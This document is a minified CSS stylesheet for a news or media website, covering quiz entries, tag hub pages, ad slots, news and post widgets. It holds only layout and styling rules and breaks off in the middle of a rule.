.entry-quiz__info{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.entry-quiz.entry-quiz--center .entry-quiz__info .label{margin-left:1.5rem}.entry-quiz.entry-quiz--center .entry-quiz__share{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.entry-quiz.entry-quiz--item .entry-quiz__vote{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-quiz.entry-quiz--item .entry-quiz__info{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:1.375rem;font-style:normal;font-weight:300;line-height:120%;padding-right:0}.entry-quiz.entry-quiz--item .entry-quiz__lead>p{font-family:var(--font-regular);text-align:center;font-size:1.5rem;font-weight:900;line-height:1.8rem}@media screen and (max-width:767px){.entry-quiz.entry-quiz--item .entry-quiz__lead>p{font-size:1.125rem;line-height:1.5rem}}.entry-quiz.entry-quiz--item .entry-quiz__content,.entry-quiz.entry-quiz--item .entry-quiz__share,.entry-quiz.entry-quiz--item .entry-quiz__thumb,.entry-quiz.entry-quiz--item .entry-quiz__title{display:none}.entry-quiz.entry-quiz--results{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.entry-quiz.entry-quiz--results .entry-quiz__poster{-webkit-order:1;-ms-flex-order:1;order:1}.entry-quiz.entry-quiz--results .entry-quiz__lead{-webkit-order:3;-ms-flex-order:3;order:3}.entry-quiz.entry-quiz--results .entry-quiz__share{-webkit-order:2;-ms-flex-order:2;order:2}.entry-quiz.entry-quiz--results .entry-quiz__buttons{-webkit-order:4;-ms-flex-order:4;order:4}.entry-quiz.entry-quiz--results .entry-quiz__share{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.entry-quiz.entry-quiz--results .entry-quiz__share .share__link{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.entry-quiz.entry-quiz--results .entry-quiz__share .share__text{display:block}@media screen and (max-width:767px){.entry-quiz.entry-quiz--results .entry-quiz__share .share__text{display:none}}.entry-quiz.entry-quiz--results .entry-quiz__lead>p{text-align:left}.entry-quiz.entry-quiz--results .entry-quiz__title{display:none}.entry-quiz.entry-quiz--results .entry-quiz__content,.entry-quiz.entry-quiz--results .entry-quiz__info,.entry-quiz.entry-quiz--results .entry-quiz__vote,.entry-quiz.entry-quiz--results div.entry-quiz__thumb{display:none}.entry-quiz~.entry-erid{background-color:#fafafa;margin-top:1rem}.entry-quiz~.entry-comments .comments{background-color:#fafafa}html{scroll-behavior:smooth}.taghub__caption{width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;padding-top:2rem;padding-bottom:3rem;border-bottom:5px dashed rgba(204,204,204,.3);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1.5rem}@media screen and (max-width:767px){.taghub__caption{padding-top:1rem;padding-bottom:2rem}}.taghub__title{display:block;font-size:2rem;font-style:normal;font-weight:900;line-height:2.4rem}.taghub__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}@media screen and (max-width:767px){.taghub__title::after{margin-top:1rem}}.taghub__title em{font-weight:300}@media screen and (max-width:767px){.taghub__title{font-size:1.35rem;line-height:1.5rem}}.taghub__lead{display:block;overflow:hidden;font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;max-width:950px}.taghub__lead>*{margin-bottom:1rem}.taghub__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.taghub__lead>*{margin-bottom:.5rem}}.taghub__lead b,.taghub__lead strong{font-weight:600}.taghub__lead em,.taghub__lead i{font-style:italic;font-weight:400}.taghub__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.taghub__lead a:hover{color:var(--color-secondary)}.taghub__anchors ul{margin:0;padding:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem}.taghub__anchors ul li{-webkit-flex:none;-ms-flex:none;flex:none}.taghub__anchors ul li a{font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;display:block;color:#000;border:2px solid #a1ccfa;background-color:transparent;border-radius:20px;padding:10px 20px;transition:color .25s,background .25s;cursor:pointer}@media screen and (max-width:767px){.taghub__anchors ul li a{font-size:.8rem;padding:10px 15px}}.taghub__anchors ul li a:hover{color:#fff;border-color:var(--color-primary);background-color:var(--color-primary)}.taghub__h2{cursor:default;font-size:2rem;font-weight:500;line-height:1.2;text-box:trim-both cap alphabetic;text-align:center}@media screen and (max-width:767px){.taghub__h2{font-size:1.3rem}}.taghub__desc{margin-top:1rem;opacity:.7;text-box:trim-both cap alphabetic;color:#666;font-size:16px;text-align:center}@media screen and (max-width:767px){.taghub__desc{font-size:14px}}.taghub__section{scroll-margin-top:4rem;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:3.5rem;padding:4rem 0}@media screen and (max-width:767px){.taghub__section{gap:1.5rem;max-width:100%;padding:2.5rem 0}}.taghub__section:not(:last-child){border-bottom:5px dashed rgba(204,204,204,.3)}.taghub__section .widget-televisor{width:100%;margin:auto}.taghub__section .widget-posts__item .widget-posts__info{display:none}.taghub__section .widget-posts__item.size-smaller .widget-posts__title{font-size:1rem;line-height:1.2rem;font-weight:500}.taghub__section .widget-posts__item.size-smaller .widget-posts__title em{font-size:inherit;line-height:inherit}.taghub__grid{display:grid;grid-template-columns:1fr;gap:1rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-template-columns:1fr;grid-template-rows:auto auto auto auto auto;grid-template-areas:"a" "b" "c" "d" "e"}.taghub__grid>:nth-child(1){grid-area:a}.taghub__grid>:nth-child(2){grid-area:b}.taghub__grid>:nth-child(3){grid-area:c}.taghub__grid>:nth-child(4){grid-area:d}.taghub__grid>:nth-child(5){grid-area:e}@media screen and (min-width:480px){.taghub__grid{grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a" "b c" "d e"}}@media screen and (min-width:767px){.taghub__grid{grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a b" "a a e" "d c e"}}@media screen and (min-width:1023px){.taghub__grid{grid-template-columns:2.05fr 1fr 1fr;grid-template-rows:auto auto;grid-template-areas:"a b d" "a c e"}}.taghub__links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1.5rem;flex-direction:column;border-left:5px solid var(--color-primary);padding-left:1rem;background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem;position:relative}.taghub__links-title{font-size:1.2rem;line-height:1;font-weight:700}.taghub__links-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1rem}.taghub__links-link{display:block;font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;transition:color .25s;position:relative}.taghub__links-link:hover{color:var(--color-secondary)}.widget-adrotate_widgets{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-adrotate_widgets--feature>div{width:100%}.widget-adrotate_widgets--sidebar{display:block;overflow:hidden;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;position:-webkit-sticky;position:sticky;top:5rem}.widget-adrotate_widgets--sidebar>div{width:100%}.widget-adfox{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;visibility:hidden}.widget-adfox.widget-adfox--sidebar{-webkit-flex:20 1 auto;-ms-flex:20 1 auto;flex:20 1 auto}.widget-adfox.widget-adfox--sidebar>div{position:-webkit-sticky;position:sticky;top:5rem}.widget-adfox.widget-adfox--loaded{position:relative;visibility:visible}.widget-adfox.widget-adfox--hidden{display:none}.widget-adfox.widget-adfox--billboard>div{width:100%}.widget-adrotate_widgets--inpost{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-adrotate_widgets--feature{margin:-.87rem 0 .87rem 0}@media screen and (min-width:1023px){.widget-adrotate_widgets--feature{margin:-1.38rem 0 1.38rem 0}}.widget-best__wrapper{width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem;--column:1}@media screen and (max-width:1023px){.widget-best__wrapper{max-width:100%;width:100%;padding-inline:1rem}}@media screen and (max-width:479px){.widget-best__wrapper{gap:.5rem;padding-inline:0}.widget-best__wrapper .widget-best__content{padding-inline:1rem}}@media screen and (min-width:479px){.widget-best__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-best__wrapper{width:100%}}.widget-best__emoji{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);z-index:4}.widget-best__item{position:relative;background:#fff}.widget-best__item:nth-child(even) .widget-best__cover{background-color:var(--color-primary-dark)}.widget-best__item:hover .widget-best__cover img,.widget-best__item:hover .widget-best__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-best__item.size-double .widget-best__title{font-size:1.25rem;line-height:1.5rem;letter-spacing:.0125rem}.widget-best__cover{position:relative;z-index:2;background-color:var(--color-primary);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-best__cover>img{max-height:10rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;z-index:2;position:relative}@media screen and (min-width:1023px){.widget-best__cover>img{max-height:14rem}}.widget-best__cover .meta.meta--best{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:none;-ms-transform:none;transform:none;z-index:4}.widget-best__cover::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-best__poster{display:block;overflow:hidden}.widget-best__poster img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@media screen and (min-width:767px){.widget-best__poster img.size-double{height:310px}.widget-best__poster img.size-triple{height:150px}}.widget-best__poster-border{border-bottom:4px solid var(--color-accent)}.widget-best__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.widget-best__info>*{position:relative;z-index:3}.widget-best__info a{color:var(--color-primary-dark);text-decoration:none}.widget-best__info a:hover{color:var(--color-secondary)}.widget-best__info .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-best__info .meta a{color:var(--color-primary-dark)}.widget-best__info .meta a:hover{color:var(--color-secondary)}.widget-best__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;padding-block:.8rem}@media screen and (min-width:1023px){.widget-best__content{padding:1rem}}.widget-best__title{font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.widget-best__title em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.widget-best__title:hover{color:var(--color-secondary)}.widget-best__title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-best__lead{font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.widget-best__author{color:var(--color-primary);font-family:var(--font-regular);font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;letter-spacing:.00875rem;transition:color .25s}.widget-best__author:hover{color:var(--color-secondary)}.widget-best__author .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-blunt{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem)}.widget-blunt .widget-blunt__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%;overflow:hidden}.widget-blunt .widget-blunt__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;margin-bottom:2px;margin-right:2px}.widget-blunt .widget-blunt__inner:nth-child(-n+2){width:100%}.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.875rem;line-height:1.075}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.5rem;line-height:1.125}}@media screen and (max-width:767px){.widget-blunt .widget-blunt__inner:nth-child(-n+2) .widget-blunt__link{font-size:1.25rem;line-height:1.25}}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__inner{width:100%;margin-right:0}}.widget-blunt .widget-blunt__pixel{position:absolute}.widget-blunt .widget-blunt__pixel img{visibility:hidden}.widget-blunt .widget-blunt__link{display:block;position:relative;height:auto;max-width:100%;padding:.625rem .7rem;color:var(--color-primary);text-transform:uppercase;font-size:1.375rem;font-weight:500;line-height:1.25;background-color:rgba(255,255,255,.168);background-image:url(images/template/noise.webp);border:2px solid var(--color-primary);border-radius:5px}.widget-blunt .widget-blunt__link:hover{-webkit-filter:brightness(115%);filter:brightness(115%)}@media screen and (max-width:1023px){.widget-blunt .widget-blunt__link{width:100%;font-size:1.25rem}}@media screen and (max-width:767px){.widget-blunt .widget-blunt__link{font-size:1.125rem}}.widget-blunt.widget-blunt--sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.widget-blunt.widget-blunt--sidebar .widget-blunt__wrapper{position:-webkit-sticky;position:sticky;top:5rem}.widget-blunt.widget-blunt--sidebar .widget-blunt__inner{width:100%;margin-right:0}.widget-blunt.widget-blunt--sidebar .widget-blunt__inner .widget-blunt__link{width:100%;font-size:1rem;line-height:1.25}.widget-blunt.widget-blunt--billboard{display:none}.widget-blunt.widget-blunt--inpost{display:none}.widget-blunt.widget-blunt--bottom{display:none}@media screen and (max-width:1023px){.widget-blunt{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-blunt{width:100%}}.widget-club{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.widget-club .widget-club__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;overflow:hidden;color:var(--color-white);background-color:var(--color-white)}.widget-club .widget-club__head{position:relative;z-index:2;width:100%;background-color:var(--color-club)}.widget-club .widget-club__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%;height:100%;padding:1.5rem 0;color:var(--color-text);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);border-top:solid 1px rgba(0,0,0,.125)}@media screen and (max-width:767px){.widget-club .widget-club__content{padding:1rem 0}}.widget-club .widget-club__content .widget-club__content-info{margin-bottom:1rem}.widget-club .widget-club__content .widget-club__content-info .meta{color:var(--color-text)}.widget-club .widget-club__content .widget-club__content-info .meta a.meta__item{position:relative;z-index:2;white-space:normal}.widget-club .widget-club__content .widget-club__content-info .meta a.meta__item:hover{opacity:.75}.widget-club .widget-club__content .widget-club__content-pixel{position:absolute}.widget-club .widget-club__content .widget-club__content-pixel img{visibility:hidden}.widget-club .widget-club__content .widget-club__content-link{display:block;width:100%;font-size:1.5rem;font-weight:500;line-height:1.125;word-wrap:break-word}.widget-club .widget-club__content .widget-club__content-link em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.widget-club .widget-club__content .widget-club__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-club .widget-club__content .widget-club__content-link{font-size:1.125rem}}.widget-club .widget-club__more{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;margin:0 1rem;padding:0 1rem;-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);border-top:solid 1px rgba(0,0,0,.125)}.widget-club .widget-club__more .widget-club__more-button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;width:100%;max-width:22rem;margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.25rem;font-weight:400;line-height:1;text-transform:none;color:var(--color-white);background-color:var(--color-club);box-shadow:0 10px 10px -4px silver;border:solid 1px var(--color-club);border-radius:5px}.widget-club .widget-club__more .widget-club__more-button:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}@media screen and (max-width:1023px){.widget-club .widget-club__more .widget-club__more-button{max-width:100%;font-size:1rem}}@media screen and (max-width:767px){.widget-club .widget-club__more .widget-club__more-button{margin-top:1rem;margin-bottom:1rem}}@media screen and (max-width:1023px){.widget-club .widget-club__more{padding:0}}.widget-club .widget-club__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:33.3333333333%;padding:0 1rem}@media screen and (max-width:1023px){.widget-club .widget-club__inner{width:50%}}@media screen and (max-width:767px){.widget-club .widget-club__inner{width:100%}}.widget-club.widget-club--sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.widget-club.widget-club--sidebar .widget-club__wrapper{position:-webkit-sticky;position:sticky;top:5rem}.widget-club.widget-club--sidebar .widget-club__inner{width:100%;margin-bottom:1px}.widget-club.widget-club--sidebar .widget-club__inner:last-child{margin-bottom:0}@media screen and (max-width:1023px){.widget-club.widget-club--sidebar .widget-club__inner{display:none}.widget-club.widget-club--sidebar .widget-club__inner:nth-child(-n+3){display:-webkit-flex;display:-ms-flexbox;display:flex}}.widget-club.widget-club--sidebar .widget-club__more{padding-left:0;padding-right:0}.widget-club.widget-club--sidebar .widget-club__more .widget-club__more-button{font-size:1rem;font-weight:500}.widget-club.widget-club--sidebar .widget-club__content{padding:1rem 0}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-meta{margin-bottom:.5rem}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link{font-size:1.25rem}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link:after{content:"";position:absolute;cursor:pointer;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link{font-size:1.125rem}}@media screen and (max-width:1023px){.widget-club.widget-club--sidebar .widget__item{display:none}.widget-club.widget-club--sidebar .widget__item:nth-child(-n+3){display:-webkit-flex;display:-ms-flexbox;display:flex}}@media screen and (max-width:767px){.widget-club.widget-club--sidebar{padding-bottom:0}}.widget-club.widget-club--inpost{width:100%;max-width:calc(var(--width-content) + 2rem);margin-top:2rem;margin-bottom:2rem}.widget-club.widget-club--inpost .widget-club__wrapper{box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px}.widget-club.widget-club--inpost .widget-club__inner{width:100%}.widget-club.widget-club--inpost .widget-club__more{padding:0}.widget-club.widget-club--inpost .widget-club__content{padding:1rem 0}@media screen and (max-width:767px){.widget-club.widget-club--inpost{margin-top:1rem;margin-bottom:1rem}}.widget-club.widget-club--bottom{width:100%;max-width:calc(var(--width-content) + 4rem);margin:0 auto 1.5rem}.widget-club.widget-club--bottom .widget-club__wrapper{box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px}.widget-club.widget-club--bottom .widget-club__inner{width:100%}.widget-club.widget-club--bottom .widget-club__more{padding:0}.widget-club.widget-club--bottom .widget-club__content{padding:1rem 0}@media screen and (max-width:767px){.widget-club.widget-club--bottom{margin:0 auto 1rem}}.widget-club.widget-club--billboard{display:none}@media screen and (max-width:1023px){.widget-club{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-club{width:100%}}.widget-news{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);gap:1rem;margin:0 auto}@media (max-width:1023px){.widget-news{max-width:var(--width-content)}}@media (max-width:479px){.widget-news{width:100%}}.widget-news__wrapper{display:block;position:relative;width:calc(50% - .5rem);overflow:hidden;color:var(--color-text);background-color:var(--color-white)}@media (max-width:1023px){.widget-news__wrapper{width:100%}}.widget-news__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:1;height:100%;padding:1rem;gap:1rem;background-color:var(--color-white)}.widget-news__content-link{display:block;width:100%;font-size:1.875rem;font-weight:500;line-height:1.125;word-wrap:break-word;transition:color .25s}.widget-news__content-link:hover{color:var(--color-secondary)}.widget-news__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-news__content-link strong{color:var(--color-primary)}@media screen and (max-width:1023px){.widget-news__content-link{font-size:1.5rem;line-height:1.25}}@media screen and (max-width:767px){.widget-news__content-link{font-size:1.25rem}}@media screen and (max-width:479px){.widget-news__content-link{font-size:1.125rem}}.widget-news__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--color-primary)}.widget-news__content-info .meta{font-size:.5625rem;text-transform:uppercase;letter-spacing:.5px;line-height:1}.widget-news__content-info .meta:after{content:"•";display:inline-block;margin-inline:.5rem}.widget-news__content-info .meta:last-child:after{display:none}.widget-news__content-info .meta a.meta__item{position:relative;z-index:2;color:var(--color-primary-dark)}.widget-news__content-info .meta a.meta__item:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.widget-news__content-info .meta a.meta__item:nth-child(3):after{display:none}.widget-news__content-info .meta a.meta__item:nth-child(n+4){display:none}}.widget-posts__wrapper{--column:4;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem}@media screen and (max-width:1023px){.widget-posts__wrapper{max-width:100%;width:100%;padding-inline:1rem}}.widget-posts__item{position:relative;background:#fff}.widget-posts__item:hover .widget-posts__cover img,.widget-posts__item:hover .widget-posts__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-posts__item.size-double .widget-posts__title{font-size:1.25rem;line-height:1.5rem;letter-spacing:.0125rem}.widget-posts__cover{position:relative;z-index:2;background-color:var(--color-primary);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-posts__cover>img{max-height:10rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;z-index:2;position:relative}@media screen and (min-width:1023px){.widget-posts__cover>img{max-height:14rem}}.widget-posts__cover .meta.meta--best{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:none;-ms-transform:none;transform:none;z-index:4}.widget-posts__poster{display:block;overflow:hidden}.widget-posts__poster img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@media screen and (min-width:767px){.widget-posts__poster img.size-double{height:310px}.widget-posts__poster img.size-triple{height:150px}}.widget-posts__poster-border{border-bottom:4px solid var(--color-accent)}.widget-posts__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.widget-posts__info>*{position:relative;z-index:3}.widget-posts__info a{color:var(--color-primary-dark);text-decoration:none}.widget-posts__info a:hover{color:var(--color-secondary)}.widget-posts__info .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-posts__info .meta a{color:var(--color-primary-dark)}.widget-posts__info .meta a:hover{color:var(--color-secondary)}.widget-posts__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;padding-block:.8rem}@media screen and (min-width:1023px){.widget-posts__content{padding:1rem}}.widget-posts__title{font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.widget-posts__title em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.widget-posts__title:hover{color:var(--color-secondary)}.widget-posts__title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts__lead{font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.widget-posts__author{color:var(--color-primary);font-family:var(--font-regular);font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;letter-spacing:.00875rem;transition:color .25s}.widget-posts__author:hover{color:var(--color-secondary)}.widget-posts__author .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-posts.quiz{background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem 0}.widget-posts.quiz .widget-posts__item{background:0}.widget-posts.quiz .widget-posts__wrapper{--column:1}@media screen and (min-width:767px){.widget-posts.quiz .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.quiz .widget-posts__wrapper{--column:4}}.widget-posts.blunt{background-color:#a1ccfa;padding:1.38rem 0;position:relative;z-index:2}.widget-posts.blunt::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-posts.blunt .widget-posts__item{background:0}.widget-posts.blunt .widget-posts__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem}.widget-posts.simple .widget-posts__item{padding-top:75%;position:relative;z-index:0}@media screen and (max-width:1023px){.widget-posts.simple .widget-posts__item{padding-top:60%}}.widget-posts.simple .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.widget-posts.simple .widget-posts__poster{padding-top:60%}}.widget-posts.simple .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.widget-posts.simple .widget-posts__wrapper{--column:1;grid-template-columns:repeat(var(--column),1fr)}@media screen and (min-width:479px){.widget-posts.simple .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.simple .widget-posts__wrapper{--column:4}}.widget-posts.simple .widget-posts__poster{border-bottom:4px solid var(--color-accent)}.widget-posts.border .widget-posts__wrapper{border-top:3px solid var(--color-primary);padding-bottom:.5rem;--column:1}@media screen and (min-width:479px){.widget-posts.border .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.border .widget-posts__wrapper{--column:4}}.widget-posts.border .widget-posts__title{font-size:1rem;font-weight:500;line-height:1.1rem;letter-spacing:.01rem}.widget-posts.bests .widget-posts__wrapper{--column:1}@media screen and (max-width:479px){.widget-posts.bests .widget-posts__wrapper{gap:.5rem;padding-inline:0}.widget-posts.bests .widget-posts__wrapper .widget-posts__content{padding-inline:1rem}}@media screen and (min-width:479px){.widget-posts.bests .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.bests .widget-posts__wrapper{width:100%}}.widget-posts.bests .widget-posts__emoji{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);z-index:4}.widget-posts.bests .widget-posts__cover::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-posts.bests .widget-posts__item:nth-child(even) .widget-posts__cover{background-color:var(--color-primary-dark)}.widget-posts.interview 